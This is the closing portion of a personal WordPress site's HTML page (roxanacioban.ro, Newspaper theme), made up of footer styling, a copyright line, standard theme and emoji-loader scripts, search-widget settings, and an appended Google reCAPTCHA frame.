</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://roxanacioban.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png" src="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png" alt="Logo"  title=""  width="500" height="500" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row"><div class="vc_row tdi_123  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_123,
                .tdi_123 .tdc-columns{
                    min-height: 0;
                }.tdi_123,
				.tdi_123 .tdc-columns{
				    display: block;
				}.tdi_123 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_123{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_123 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_122_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_122_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e74ac3 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_122_rand_style{
background-color:#313131 !important;
}
 </style></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* custom css */
.tdi_126{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_126 .tdm-descr{
                    color: #e74ac3;
                
					font-family:Josefin Sans !important;font-size:14px !important;font-weight:500 !important;letter-spacing:2px !important;
				}.tdi_126 .tdm-descr a{
                    color: #4ae3ff;
                }.tdi_126 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_126 .tdm-descr{
					font-family:Josefin Sans !important;font-size:12px !important;font-weight:500 !important;letter-spacing:2px !important;
				}
}
</style><p class="tdm-descr">Copyright © Roxana Cioban. Design by <a href="https://ovidiusmd.net" target="_blank">OvidiusMD</a>.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 69713d8366e4d
    -->

    <script type="text/javascript" src="https://roxanacioban.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://roxanacioban.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://roxanacioban.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://roxanacioban.ro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://roxanacioban.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roxanacioban.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roxanacioban.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_25';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_25');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 20px","art_title":"0 0 5px","all_modules_space":"0","toggle_horiz_align":"content-horiz-right","tdicon":"td-icon-magnifier-medium-short-light","icon_color":"#e74ac3","inline":"yes","icon_padding":"1.5","tdc_css":"eyJhbGwiOnsicGFkZGluZy1sZWZ0IjoiMjAiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_padding":"0","input_border":"1px","input_border_color":"#4ae3ff","input_bg":"#e74ac3","input_color":"#313131","btn_border_color":"#4ae3ff","btn_border":"1px","results_bg":"#313131","form_border":"0","results_border":"0 1px 0 1px","results_msg_border_color":"#4ae3ff","results_border_color":"#4ae3ff","results_padding":"0","modules_border_size":"0 0 1px 0","modules_border_color":"#4ae3ff","form_width":"500","meta_info_align":"center","mc1_tl":"30","f_input_font_family":"297","f_placeholder_font_family":"297","f_btn_font_family":"297","f_btn_font_transform":"lowercase","f_btn_font_spacing":"3","f_btn_font_size":"14","f_btn_font_weight":"800","f_title_font_family":"297","f_cat_font_family":"629","f_meta_font_family":"629","f_ex_font_family":"629","f_meta_font_spacing":"2","f_meta_font_size":"12","f_title_font_size":"14","f_title_font_weight":"800","f_title_font_spacing":"2","title_txt":"#e74ac3","title_txt_hover":"#4ae3ff","date_txt":"#ffffff","btn_color":"#313131","btn_bg":"[base64]","all_underline_color":"","results_msg_bg":"#4ae3ff","results_msg_color":"#313131","results_msg_color_h":"#e74ac3","f_results_msg_font_family":"297","f_results_msg_font_style":"normal","f_results_msg_font_size":"14","f_results_msg_font_spacing":"2","f_results_msg_font_weight":"800","f_results_msg_font_transform":"lowercase","f_toggle_txt_font_family":"297","f_input_font_size":"14","f_input_font_spacing":"2","f_input_font_weight":"800","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE2In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_64'),
                        blockClass = '.tdi_64',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HvQfCmNIqR6GDljg7fI-Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769029000072');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>